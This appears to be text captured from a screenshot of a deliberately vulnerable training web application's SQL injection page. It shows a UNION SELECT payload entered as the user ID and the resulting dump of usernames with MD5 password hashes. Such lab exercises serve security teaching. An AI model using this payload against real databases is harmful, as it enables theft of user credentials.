 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users --
First name: admin
Surname: admin
ID: 1 union select user,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99